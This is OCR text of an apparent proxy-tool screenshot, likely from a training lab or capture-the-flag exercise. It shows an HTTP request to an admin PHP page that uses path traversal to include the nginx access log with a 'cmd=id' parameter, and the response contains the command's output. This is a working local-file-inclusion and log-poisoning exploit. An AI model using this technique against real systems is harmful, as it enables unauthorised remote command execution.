 Request
Pretty Raw Hex
\n
1 GET /ilf_admin/index.php?log=
/../../../../../../../../../var/log/nginx/access.
log&cmd=id HTTP/1.1
2 Host: 83.136.254.199:53667
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
../../../../../../../var/log/nginx/
access.log HTTP/1.1" 200 1474 "-"
"uid=65534(nobody)
gid=65534(nobody)
groups=65534(nobody)
131 "
132 10.30.12.143 - -
[04/Mar/2024:06:09:34 +0000] "GET
/ilf_admin/index.php?log=/../../../
../../../../../../../var/log/nginx/
access.log HTTP/1.1" 200 1495 "-"
"uid=65534(nobody)
gid=65534(nobody)
groups=65534(nobody)
133 "
134 </pre>
</div>